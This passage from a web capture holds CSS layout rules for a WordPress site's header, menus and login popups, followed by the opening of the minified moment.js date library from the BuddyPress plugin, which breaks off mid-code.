  width:100%;
  height:100%;
}
.site-title .logo * {
  fill:#ffffff;
  -webkit-transition:fill 0.3s ease-out;
  transition:fill 0.3s ease-out;
}
.site-title .text {
  position:absolute;
  top:0;
  left:100%;
  display:block;
}
.site-title a {
  display:block;
  width:100%;
  height:100%;
}
.site-title a:hover * {
  fill:#f50057;
  -webkit-transition:fill 0.2s ease-out;
  transition:fill 0.2s ease-out;
}
.site-title a:active * {
  fill:#f50057;
  -webkit-transition:fill 0.1s ease-out;
  transition:fill 0.1s ease-out;
}
.site-title-sticky {
  width:111px;
  height:90px;
  position:absolute;
  top:130px;
  left:34px;
  overflow:hidden;
}
.site-title-sticky .logo {
  position:absolute;
  top:14px;
  width:111px;
  height:39px;
  opacity:0;
  -wekit-transform:translate(0,90px);
  transform:translate(0,90px);
  -webkit-transition:-wekit-transform 0.5s ease-out, opacity 0.3s ease-out;
  transition:transform 0.5s ease-out, opacity 0.3s ease-out;
}
.extra-menu-sticky .site-title-sticky .logo {
  opacity:1;
  -wekit-transform:translate(0,0);
  transform:translate(0,0);
  -webkit-transition:-wekit-transform 0.5s ease-out 0.2s, opacity 0.5s ease-out 0.2s;
  transition:transform 0.5s ease-out 0.2s, opacity 0.5s ease-out 0.2s;
}
#main-menu {
  list-style:none;
  width:100%;
  max-width:960px;
  margin:18px auto 10px;
  padding:0 30px;
  display:flex;
  justify-content:center;
}
#main-menu a {
  display:block;
  color:#ffffff;
  font-size:16px;
  line-height:30px;
  letter-spacing:0.3em;
  font-weight:900;
  text-transform:uppercase;
  height:70px;
  padding:20px 25px;
  position:relative;
}
#main-menu .current-menu-item a:before, #main-menu .current-page-ancestor a:before, #main-menu .current_page_parent a:before { border:1px solid rgba(255,255,255,0.6); }
#main-menu .current-menu-item a:active:before, #main-menu .current-menu-item a:hover:before, #main-menu .current-page-ancestor a:active:before, #main-menu .current-page-ancestor a:hover:before, #main-menu .current_page_parent a:active:before, #main-menu .current_page_parent a:hover:before { border:1px solid #ffffff; }
.extra-menu-sticky #main-menu { margin-bottom:5px; }
.extra-menu-sticky #main-menu a {
  padding:10px 32px 10px 41px;
  height:50px;
}
@media only screen and (max-width: 1200px) {
  #main-menu {
    padding:0 60px;
    max-width:none;
  }
  .extra-menu-sticky #main-menu a, #main-menu a {
    padding-left:20px;
    padding-right:20px;
  }
}
@media only screen and (max-width: 1024px) {
  #main-menu-container { display:none; }
}
.second-menu {
  position:fixed;
  top:10px;
  right:10px;
  display:flex;
}
.second-menu .second-menu-link {
  display:block;
  height:70px;
  width:57px;
  top:0;
  position:relative;
  overflow:hidden;
  flex:0 0 auto;
  -webkit-transition:all 0.3s ease-out;
  transition:all 0.3s ease-out;
}
.second-menu .second-menu-link .text {
  position:absolute;
  top:0;
  left:100%;
  display:block;
}
.second-menu .second-menu-link .icon-wrapper, .second-menu .second-menu-link > .icon {
  position:absolute;
  top:50%;
  left:50%;
}
.second-menu .second-menu-link .icon * {
  fill:#ffffff;
  -webkit-transition:fill 0.3s ease-out;
  transition:fill 0.3s ease-out;
}
.second-menu .second-menu-link:hover .icon * {
  fill:#f50057;
  -webkit-transition:fill 0.2s ease-out;
  transition:fill 0.2s ease-out;
}
.second-menu .second-menu-link:active .icon * {
  fill:#ffffff;
  -webkit-transition:fill 0.2s ease-out;
  transition:fill 0.2s ease-out;
}
.second-menu .search-link .icon {
  width:19px;
  height:19px;
  margin-top:-8px;
  margin-left:-10px;
}
.second-menu .upload-link .icon-wrapper {
  margin-top:-10px;
  margin-left:-15px;
}
.second-menu .user-link .icon {
  width:18px;
  height:20px;
  margin-top:-10px;
  margin-left:-9px;
}
.user-link { position:relative; }
.user-link .notification-count {
  position:absolute;
  top:15px;
  right:10px;
  color:#ffffff;
  font-size:12px;
  font-weight:900;
  line-height:20px;
}
.user-link .notification-count:before {
  content:'';
  display:block;
  height:20px;
  width:20px;
  position:absolute;
  top:50%;
  left:50%;
  margin-top:-10px;
  margin-left:-10px;
  border-radius:50%;
  background-color:#f50057;
}
.user-link .notification-count span {
  position:relative;
  max-width:15px;
  text-align:center;
  display:block;
  overflow:hidden;
  text-overflow:ellipsis;
  white-space:nowrap;
}
.extra-menu-sticky .second-menu {
  position:absolute;
  top:145px;
}
.extra-menu-sticky .second-menu .second-menu-link {
  height:60px;
  top:-10px;
}
.menu-page {
  margin:0;
  background-color:#ffffff;
  position:relative;
  z-index:1;
}
.menu-page.menu-page-empty { display:none; }
.menu-page ul {
  display:flex;
  list-style:none;
  justify-content:center;
  width:100%;
  max-width:1200px;
  margin:0 auto;
  padding:0 70px;
  overflow:hidden;
}
.menu-page li { padding:0; }
.menu-page a {
  display:block;
  color:#040418;
  font-size:14px;
  line-height:30px;
  letter-spacing:0.1em;
  font-weight:900;
  text-transform:uppercase;
  padding:30px 10px;
  position:relative;
  white-space:nowrap;
  -webkit-transition:all 0.3s ease-out, color 0.3s ease-out;
  transition:all 0.3s ease-out, color 0.3s ease-out;
}
.menu-page .current-page-item a, .menu-page a:hover {
  color:#f50057;
  -webkit-transition:all 0.3s ease-out, color 0.2s ease-out;
  transition:all 0.3s ease-out, color 0.2s ease-out;
}
.menu-page .current-page-item a:active, .menu-page a:active {
  color:#040418;
  -webkit-transition:all 0.3s ease-out, color 0.1s ease-out;
  transition:all 0.3s ease-out, color 0.1s ease-out;
}
.main-popup-wrapper {
  position:fixed;
  top:0;
  left:0;
  width:100%;
  height:100%;
  z-index:100;
  display:none;
}
.main-popup-wrapper > .background {
  display:block;
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
  background-color:#040418;
}
.main-popup-wrapper > .inner {
  width:100%;
  height:100%;
  position:relative;
  display:flex;
  flex-direction:column;
  justify-content:flex-start;
  align-items:center;
  padding:69px 20px;
}
.main-popup-wrapper .main-popup-logo {
  display:block;
  width:149px;
  height:53px;
  position:relative;
  margin:0 auto 70px;
}
.main-popup-wrapper .main-popup-logo a, .main-popup-wrapper .main-popup-logo .logo {
  display:block;
  width:100%;
  height:100%;
}
.main-popup-wrapper .main-popup-logo .logo * {
  fill:#ffffff;
  -webkit-transition:all 0.3s ease-out;
  transition:all 0.3s ease-out;
}
.main-popup-wrapper .main-popup-logo a:hover .logo * {
  fill:#f50057;
  -webkit-transition:all 0.2s ease-out;
  transition:all 0.2s ease-out;
}
.main-popup-wrapper .main-popup-logo a:active .logo * {
  fill:#ffffff;
  -webkit-transition:all 0.1s ease-out;
  transition:all 0.1s ease-out;
}
.main-popup-wrapper .main-popup {
  background-color:#040418;
  color:#ffffff;
  position:relative;
  width:100%;
}
.main-popup-wrapper .main-popup.search-popup {
  display:flex;
  height:100%;
  width:100%;
  justify-content:center;
  align-items:center;
}
.main-popup-wrapper .main-popup.search-popup .searchform { width:100%; }
.main-popup-wrapper .main-popup.search-popup .searchform button, .main-popup-wrapper .main-popup.search-popup .searchform label { display:none; }
.main-popup-wrapper .main-popup.search-popup .searchform input {
  height:120px;
  width:100%;
  line-height:120px;
  font-size:100px;
  color:#ffffff;
  background:transparent;
  text-align:center;
}
.main-popup-wrapper .main-popup-buttonbar-left {
  position:absolute;
  top:26px;
  left:31px;
}
.main-popup-wrapper .main-popup-buttonbar-right {
  position:absolute;
  top:26px;
  right:31px;
  display:flex;
  flex-direction:row-reverse;
}
.main-popup-wrapper .main-popup-buttonbar-right > * { margin-left:10px; }
.main-popup-wrapper .main-popup-buttonbar-right .close-button {
  overflow:hidden;
  width:70px;
  height:70px;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button .text {
  position:absolute;
  top:0;
  left:100%;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button .icon-close {
  display:block;
  width:26px;
  height:26px;
  position:absolute;
  top:22px;
  left:22px;
  -webkit-transform:rotate(45deg);
  transform:rotate(45deg);
  -webkit-transition:-webkit-transform 0.3s ease-out, opacity 0.3s ease-out;
  transition:transform 0.3s ease-out, opacity 0.3s ease-out;
  opacity:0.5;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button .icon-close:before, .main-popup-wrapper .main-popup-buttonbar-right .close-button .icon-close:after {
  content:'';
  display:block;
  position:absolute;
  background-color:#ffffff;
  -webkit-transition:-webkit-transform 0.3s ease-out;
  transition:transform 0.3s ease-out;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button .icon-close:before {
  width:100%;
  height:2px;
  top:50%;
  left:0;
  margin-top:-1px;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button .icon-close:after {
  width:2px;
  height:100%;
  top:0;
  left:50%;
  margin-left:-1px;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button:hover .icon-close {
  opacity:1;
  -webkit-transition:-webkit-transform 0.3s ease-out, opacity 0.2s ease-out;
  transition:transform 0.3s ease-out, opacity 0.2s ease-out;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button:hover .icon-close:before { transform:rotate(90deg); }
.main-popup-wrapper .main-popup-buttonbar-right .close-button:hover .icon-close:after { transform:rotate(270deg); }
.main-popup-wrapper .main-popup-buttonbar-right .user-parameters-button {
  overflow:hidden;
  width:70px;
  height:70px;
  padding-right:0;
  padding-left:0;
  text-align:center;
}
.main-popup-wrapper .main-popup-buttonbar-right .user-parameters-button .icon { margin:0; }
.main-popup-wrapper .main-popup-buttonbar-right .user-parameters-button .text {
  position:absolute;
  top:0;
  left:100%;
}
.main-popup-wrapper .main-popup-buttonbar-right .user-button .text-mobile { display:none; }
html.main-popup-open, html.main-popup-open body {
  display:block;
  width:100%;
  height:100%;
  overflow:hidden;
}
html.main-popup-open .main-popup-wrapper > .inner {
  overflow:auto;
  overflow-y:scroll;
}
@media only screen and (max-width: 1200px) {
  .main-popup-wrapper .main-popup-buttonbar-right .user-button .icon, .main-popup-wrapper .main-popup-buttonbar-right .user-button .text { display:none; }
  .main-popup-wrapper .main-popup-buttonbar-right .user-button .text-mobile { display:inline-block; }
}
@media only screen and (max-width: 1024px) {
  .main-popup-wrapper > .inner { padding-top:120px; }
  .main-popup-wrapper .main-popup-buttonbar-right .user-parameters-button, .main-popup-wrapper .main-popup-buttonbar-left .disconnect-button { display:none; }
  .main-popup-wrapper .main-popup-buttonbar-right .user-button, .main-popup-wrapper .main-popup-buttonbar-right .close-button { background-color:#040418; }
}
@media only screen and (max-width: 780px) {
  .main-popup-wrapper > .inner {
    padding-right:10px;
    padding-left:10px;
  }
  .main-popup-wrapper .main-popup-buttonbar-right {
    top:10px;
    right:10px;
  }
}
.main-popup-form-wrapper {
  border:1px solid rgba(255,255,255,0.3);
  padding:49px 0 49px 0;
  position:relative;
  width:100%;
  max-width:485px;
  margin:0 auto;
}
.main-popup-form-wrapper > .inner { padding:0; }
.main-popup-form-wrapper a { color:#f50057; }
.main-popup-form-wrapper a:hover { color:rgba(245,0,87,0.8); }
.main-popup-form-wrapper a:active { color:#f50057; }
.main-popup-form-wrapper .wppb-error, .main-popup-form-wrapper .wppb-warning {
  color:#f50057;
  margin-bottom:25px;
  font-weight:300;
  font-style:italic;
  font-size:14px;
  line-height:20px;
}
.main-popup-form-wrapper .wppb-error a, .main-popup-form-wrapper .wppb-warning a { color:#ffffff; }
.main-popup-form-wrapper .wppb-error a:hover, .main-popup-form-wrapper .wppb-warning a:hover { color:#f50057; }
.main-popup-form-wrapper .wppb-error a:active, .main-popup-form-wrapper .wppb-warning a:active { color:#ffffff; }
.main-popup-form-wrapper-header {
  position:absolute;
  top:-19px;
  left:39px;
  right:39px;
  height:40px;
  display:flex;
  justify-content:space-between;
  background-color:#040418;
  padding:0 30px;
  flex-wrap:nowrap;
}
.main-popup-form-wrapper-header .main-popup-form-wrapper-header-link {
  font-size:14px;
  line-height:30px;
  font-weight:900;
  letter-spacing:0.1em;
  text-transform:uppercase;
  color:#f50057;
  display:block;
  height:40px;
  padding:8px 0 2px;
  white-space:nowrap;
  -webkit-transition:all 0.3s ease-out;
  transition:all 0.3s ease-out;
}
.main-popup-form-wrapper-header .main-popup-form-wrapper-header-link.active {
  font-size:20px;
  font-weight:900;
  color:#ffffff;
  padding:6px 0 4px;
}
.main-popup-form-inner { padding:0 60px 0 60px; }
.main-popup-form-wrapper-parts {
  position:relative;
  overflow:hidden;
  width:483px;
  padding:0 59px 0 64px;
}
.main-popup-form-wrapper-parts.initialised .main-popup-form-wrapper-part {
  display:block;
  position:absolute;
}
.main-popup-form-wrapper-part {
  width:360px;
  display:none;
}
.main-popup-form-wrapper-part.active { display:block; }
@media only screen and (max-width: 780px) {
  .main-popup-form-wrapper {
    border:none;
    max-width:300px;
  }
  .main-popup-form-wrapper-header {
    left:0;
    right:0;
    padding:0;
  }
  .main-popup-form-wrapper-header .main-popup-form-wrapper-header-link { font-size:12px; }
  .main-popup-form-wrapper-header .main-popup-form-wrapper-header-link.active { font-size:16px; }
  .main-popup-form-wrapper-parts {
    width:300px;
    padding:0;
  }
  .main-popup-form-wrapper-part { width:300px; }
}
#wpadminbar {
  position:fixed ! important;
  top:auto;
  bottom:0;
}
#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input { bottom:32px; }
body.admin-bar { padding-bottom:32px; }
@media screen and (max-width: 782px) {
  #wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input { bottom:46px; }
  body.admin-bar { padding-bottom:46px; }
}
.menu-page-mobile {
  display:none;
  margin:0;
}
.mobile-page-title {
  width:100%;
  text-align:center;
  padding:0 30px;
  color:#040418;
  font-size:16px;
  line-height:30px;
  letter-spacing:0.1em;
  font-weight:900;
  text-transform:uppercase;
}
.mobile-page-title a { color:#f50057; }
.mobile-page-title a:active, .mobile-page-title a:hover { color:#040418; }
.category .mobile-page-title { display:none; }
.site-title-mobile-wrapper {
  display:none;
  position:absolute;
  top:69px;
  width:100%;
  left:0;
  z-index:3;
}
@media only screen and (max-width: 1024px) {
  .menu-page, .header-wrapper { display:none; }
  .buddypress.page-template-default .menu-page.menu-page-mobile, .menu-page.menu-page-mobile, .site-title-mobile-wrapper, #switch-mobile-menu { display:block; }
}
@media only screen and (max-width: 780px) {
  .extra-page-thumbnail-wrapper.no-thumbnail > .inner { display:none; }
}
@media only screen and (max-width: 540px) {
  .header-background-wrapper:before, .header-background-wrapper { height:120px; }
  .site-title-mobile-wrapper { top:29px; }
  .menu-page a { padding:21px 5px 20px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/moment-js/moment.min.js?ver=5.1.2
body_size: 16684
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){"use strict";function e(){return _t.apply(null,arguments)}function t(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function n(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function s(e){var t;for(t in e)return!1;return!0}function i(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function r(e,t){var n,s=[];for(n=0;n<e.length;++n)s.push(t(e[n],n));return s}function a(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function o(e,t){for(var n in t)a(t,n)&&(e[n]=t[n]);return a(t,"toString")&&(e.toString=t.toString),a(t,"valueOf")&&(e.valueOf=t.valueOf),e}function u(e,t,n,s){return Ue(e,t,n,s,!0).utc()}function d(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null}}function l(e){return null==e._pf&&(e._pf=d()),e._pf}function h(e){if(null==e._isValid){var t=l(e),n=yt.call(t.parsedDateParts,function(e){return null!=e}),s=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(s=s&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return s;e._isValid=s}return e._isValid}function c(e){var t=u(NaN);return null!=e?o(l(t),e):l(t).userInvalidated=!0,t}function f(e){return void 0===e}function m(e,t){var n,s,i;if(f(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),f(t._i)||(e._i=t._i),f(t._f)||(e._f=t._f),f(t._l)||(e._l=t._l),f(t._strict)||(e._strict=t._strict),f(t._tzm)||(e._tzm=t._tzm),f(t._isUTC)||(e._isUTC=t._isUTC),f(t._offset)||(e._offset=t._offset),f(t._pf)||(e._pf=l(t)),f(t._locale)||(e._locale=t._locale),gt.length>0)for(n in gt)f(i=t[s=gt[n]])||(e[s]=i);return e}function _(t){m(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),!1===pt&&(pt=!0,e.updateOffset(this),pt=!1)}function y(e){return e instanceof _||null!=e&&null!=e._isAMomentObject}function g(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function p(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=g(t)),n}function w(e,t,n){var s,i=Math.min(e.length,t.length),r=Math.abs(e.length-t.length),a=0;for(s=0;s<i;s++)(n&&e[s]!==t[s]||!n&&p(e[s])!==p(t[s]))&&a++;return a+r}function v(t){!1===e.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function S(t,n){var s=!0;return o(function(){if(null!=e.deprecationHandler&&e.deprecationHandler(null,t),s){for(var i,r=[],a=0;a<arguments.length;a++){if(i="","object"==typeof arguments[a]){i+="\n["+a+"] ";for(var o in arguments[0])i+=o+": "+arguments[0][o]+", ";i=i.slice(0,-2)}else i=arguments[a];r.push(i)}v(t+"\nArguments: "+Array.prototype.slice.call(r).join("")+"\n"+(new Error).stack),s=!1}return n.apply(this,arguments)},n)}function M(t,n){null!=e.deprecationHandler&&e.deprecationHandler(t,n),wt[t]||(v(n),wt[t]=!0)}function k(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function D(e,t){var s,i=o({},e);for(s in t)a(t,s)&&(n(e[s])&&n(t[s])?(i[s]={},o(i[s],e[s]),o(i[s],t[s])):null!=t[s]?i[s]=t[s]:delete i[s]);for(s in e)a(e,s)&&!a(t,s)&&n(e[s])&&(i[s]=o({},i[s]));return i}function Y(e){null!=e&&this.set(e)}function x(e,t){var n=e.toLowerCase();xt[n]=xt[n+"s"]=xt[t]=e}function O(e){return"string"==typeof e?xt[e]||xt[e.toLowerCase()]:void 0}function b(e){var t,n,s={};for(n in e)a(e,n)&&(t=O(n))&&(s[t]=e[n]);return s}function T(e,t){Ot[e]=t}function P(e){var t=[];for(var n in e)t.push({unit:n,priority:Ot[n]});return t.sort(function(e,t){return e.priority-t.priority}),t}function W(t,n){return function(s){return null!=s?(U(this,t,s),e.updateOffset(this,n),this):R(this,t)}}function R(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function U(e,t,n){e.isValid()&&e._d["set"+(e._isUTC?"UTC":"")+t](n)}function C(e,t,n){var s=""+Math.abs(e),i=t-s.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+s}function F(e,t,n,s){var i=s;"string"==typeof s&&(i=function(){return this[s]()}),e&&(Wt[e]=i),t&&(Wt[t[0]]=function(){return C(i.apply(this,arguments),t[1],t[2])}),n&&(Wt[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function H(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function L(e){var t,n,s=e.match(bt);for(t=0,n=s.length;t<n;t++)Wt[s[t]]?s[t]=Wt[s[t]]:s[t]=H(s[t]);return function(t){var i,r="";for(i=0;i<n;i++)r+=s[i]instanceof Function?s[i].call(t,e):s[i];return r}}function G(e,t){return e.isValid()?(t=V(t,e.localeData()),Pt[t]=Pt[t]||L(t),Pt[t](e)):e.localeData().invalidDate()}function V(e,t){var n=5;for(Tt.lastIndex=0;n>=0&&Tt.test(e);)e=e.replace(Tt,function(e){return t.longDateFormat(e)||e}),Tt.lastIndex=0,n-=1;return e}function j(e,t,n){Bt[e]=k(t)?t:function(e,s){return e&&n?n:t}}function A(e,t){return a(Bt,e)?Bt[e](t._strict,t._locale):new RegExp(E(e))}function E(e){return I(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,s,i){return t||n||s||i}))}function I(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function N(e,t){var n,s=t;for("string"==typeof e&&(e=[e]),"number"==typeof t&&(s=function(e,n){n[t]=p(e)}),n=0;n<e.length;n++)Jt[e[n]]=s}function z(e,t){N(e,function(e,n,s,i){s._w=s._w||{},t(e,s._w,s,i)})}function Z(e,t,n){null!=t&&a(Jt,e)&&Jt[e](t,n._a,n,e)}function q(e,t){return new Date(Date.UTC(e,t+1,0)).getUTCDate()}function $(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=u([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(i=St.call(this._shortMonthsParse,a))?i:null:-1!==(i=St.call(this._longMonthsParse,a))?i:null:"MMM"===t?-1!==(i=St.call(this._shortMonthsParse,a))?i:-1!==(i=St.call(this._longMonthsParse,a))?i:null:-1!==(i=St.call(this._longMonthsParse,a))?i:-1!==(i=St.call(this._shortMonthsParse,a))?i:null}function B(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=p(t);else if("number"!=typeof(t=e.localeData().monthsParse(t)))return e;return n=Math.min(e.date(),q(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function J(t){return null!=t?(B(this,t),e.updateOffset(this,!0),this):R(this,"Month")}function Q(){function e(e,t){return t.length-e.length}var t,n,s=[],i=[],r=[];for(t=0;t<12;t++)n=u([2e3,t]),s.push(this.monthsShort(n,"")),i.push(this.months(n,"")),r.push(this.months(n,"")),r.push(this.monthsShort(n,""));for(s.sort(e),i.sort(e),r.sort(e),t=0;t<12;t++)s[t]=I(s[t]),i[t]=I(i[t]);for(t=0;t<24;t++)r[t]=I(r[t]);this._monthsRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+s.join("|")+")","i")}function X(e){return K(e)?366:365}function K(e){return e%4==0&&e%100!=0||e%400==0}function ee(e,t,n,s,i,r,a){var o=new Date(e,t,n,s,i,r,a);return e<100&&e>=0&&isFinite(o.getFullYear())&&o.setFullYear(e),o}function te(e){var t=new Date(Date.UTC.apply(null,arguments));return e<100&&e>=0&&isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e),t}function ne(e,t,n){var s=7+t-n;return-((7+te(e,0,s).getUTCDay()-t)%7)+s-1}function se(e,t,n,s,i){var r,a,o=1+7*(t-1)+(7+n-s)%7+ne(e,s,i);return o<=0?a=X(r=e-1)+o:o>X(e)?(r=e+1,a=o-X(e)):(r=e,a=o),{year:r,dayOfYear:a}}function ie(e,t,n){var s,i,r=ne(e.year(),t,n),a=Math.floor((e.dayOfYear()-r-1)/7)+1;return a<1?s=a+re(i=e.year()-1,t,n):a>re(e.year(),t,n)?(s=a-re(e.year(),t,n),i=e.year()+1):(i=e.year(),s=a),{week:s,year:i}}function re(e,t,n){var s=ne(e,t,n),i=ne(e+1,t,n);return(X(e)-s+i)/7}function ae(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}function oe(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function ue(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=u([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(i=St.call(this._weekdaysParse,a))?i:null:"ddd"===t?-1!==(i=St.call(this._shortWeekdaysParse,a))?i:null:-1!==(i=St.call(this._minWeekdaysParse,a))?i:null:"dddd"===t?-1!==(i=St.call(this._weekdaysParse,a))?i:-1!==(i=St.call(this._shortWeekdaysParse,a))?i:-1!==(i=St.call(this._minWeekdaysParse,a))?i:null:"ddd"===t?-1!==(i=St.call(this._shortWeekdaysParse,a))?i:-1!==(i=St.call(this._weekdaysParse,a))?i:-1!==(i=St.call(this._minWeekdaysParse,a))?i:null:-1!==(i=St.call(this._minWeekdaysParse,a))?i:-1!==(i=St.call(this._weekdaysParse,a))?i:-1!==(i=St.call(this._shortWeekdaysParse,a))?i:null}function de(){function e(e,t){return t.length-e.length}var t,n,s,i,r,a=[],o=[],d=[],l=[];for(t=0;t<7;t++)n=u([2e3,1]).day(t),s=this.weekdaysMin(n,""),i=this.weekdaysShort(n,""),r=this.weekdays(n,""),a.push(s),o.push(i),d.push(r),l.push(s),l.push(i),l.push(r);for(a.sort(e),o.sort(e),d.sort(e),l.sort(e),t=0;t<7;t++)o[t]=I(o[t]),d[t]=I(d[t]),l[t]=I(l[t]);this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+d.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function le(){return this.hours()%12||12}function he(e,t){F(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function ce(e,t){return t._meridiemParse}function fe(e){return e?e.toLowerCase().replace("_","-"):e}function me(e){for(var t,n,s,i,r=0;r<e.length;){for(t=(i=fe(e[r]).split("-")).length,n=(n=fe(e[r+1]))?n.split("-"):null;t>0;){if(s=_e(i.slice(0,t).join("-")))return s;if(n&&n.length>=t&&w(i,n,!0)>=t-1)break;t--}r++}return null}function _e(e){var t=null;if(!Dn[e]&&"undefined"!=typeof module&&module&&module.exports)try{t=vn._abbr,require("./locale/"+e),ye(t)}catch(e){}return Dn[e]}function ye(e,t){var n;return e&&(n=f(t)?pe(e):ge(e,t))&&(vn=n),vn._abbr}function ge(e,t){if(null!==t){var n=kn;return t.abbr=e,null!=Dn[e]?(M("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=Dn[e]._config):null!=t.parentLocale&&(null!=Dn[t.parentLocale]?n=Dn[t.parentLocale]._config:M("parentLocaleUndefined","specified parentLocale is not defined yet. See http://momentjs.com/guides/#/warnings/parent-locale/")),Dn[e]=new Y(D(n,t)),ye(e),Dn[e]}return delete Dn[e],null}function pe(e){var n;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return vn;if(!t(e)){if(n=_e(e))return n;e=[e]}return me(e)}function we(e){var t,n=e._a;return n&&-2===l(e).overflow&&(t=n[Xt]<0||n[Xt]>11?Xt:n[Kt]<1||n[Kt]>q(n[Qt],n[Xt])?Kt:n[en]<0||n[en]>24||24===n[en]&&(0!==n[tn]||0!==n[nn]||0!==n[sn])?en:n[tn]<0||n[tn]>59?tn:n[nn]<0||n[nn]>59?nn:n[sn]<0||n[sn]>999?sn:-1,l(e)._overflowDayOfYear&&(t<Qt||t>Kt)&&(t=Kt),l(e)._overflowWeeks&&-1===t&&(t=rn),l(e)._overflowWeekday&&-1===t&&(t=an),l(e).overflow=t),e}function ve(e){var t,n,s,i,r,a,o=e._i,u=Yn.exec(o)||xn.exec(o);if(u){for(l(e).iso=!0,t=0,n=bn.length;t<n;t++)if(bn[t][1].exec(u[1])){i=bn[t][0],s=!1!==bn[t][2];break}if(null==i)return void(e._isValid=!1);if(u[3]){for(t=0,n=Tn.length;t<n;t++)if(Tn[t][1].exec(u[3])){r=(u[2]||" ")+Tn[t][0];break}if(null==r)return void(e._isValid=!1)}if(!s&&null!=r)return void(e._isValid=!1);if(u[4]){if(!On.exec(u[4]))return void(e._isValid=!1);a="Z"}e._f=i+(r||"")+(a||""),xe(e)}else e._isValid=!1}function Se(t){var n=Pn.exec(t._i);null===n?(ve(t),!1===t._isValid&&(delete t._isValid,e.createFromInputFallback(t))):t._d=new Date(+n[1])}function Me(e,t,n){return null!=e?e:null!=t?t:n}function ke(t){var n=new Date(e.now());return t._useUTC?[n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate()]:[n.getFullYear(),n.getMonth(),n.getDate()]}function De(e){var 